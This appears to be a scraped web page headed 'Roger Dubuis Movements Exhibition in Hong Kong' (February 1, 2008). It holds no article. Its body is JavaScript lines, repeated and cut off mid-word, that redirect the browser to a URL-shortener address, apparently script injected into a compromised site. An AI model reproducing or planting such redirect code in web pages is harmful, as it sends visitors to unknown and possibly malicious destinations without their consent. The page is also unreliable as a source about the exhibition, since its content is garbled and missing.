
Roger Dubuis “Movements Exhibition” In Hong Kong
February 1, 2008
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...